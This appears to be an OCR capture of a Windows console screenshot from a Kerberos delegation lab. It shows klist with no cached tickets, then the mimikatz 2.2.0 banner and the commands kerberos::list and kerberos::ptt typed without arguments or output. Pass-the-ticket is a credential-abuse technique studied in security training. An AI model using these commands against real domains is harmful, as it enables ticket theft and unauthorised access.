 选择mimikatz 2.2.0 x64 (oe.eo)
C:\Users\deleg\Desktop\mimikatz>klist
当前登录 ID 是 0:0x44e14
缓存的票证: (0)
C:\Users\deleg\Desktop\mimikatz>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::list
mimikatz # kerberos::ptt